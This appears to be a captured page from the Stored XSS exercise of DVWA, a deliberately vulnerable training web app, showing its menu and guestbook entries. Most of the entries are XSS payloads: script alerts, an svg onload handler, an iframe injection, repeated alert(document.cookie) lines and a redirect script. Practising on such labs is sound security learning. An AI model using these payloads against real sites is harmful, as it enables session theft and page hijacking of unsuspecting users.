 Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Pop up
Message: <script>alert("I am a HackR")</script>
Name: Onload
Message: <svg/onload=alert("DOn't mess with
me")>
Name: Iframe
Message: <iframe src=https://uwo.ca><iframe>
Name: COokie
Message: <Script>alert(document.cookie);
</Script>
Name: COokie
Message: <script>alert(document.cookie);</script>
Name: COokie
Message: <script>alert(document.cookie);</script>
Name: COokie
Message: <script>alert(document.cookie);</script>
Name: Cookie
Message: <script>alert(document.cookie);</script>
Name: WIndwos
Message:
<script>windows:location="https://www.google.com"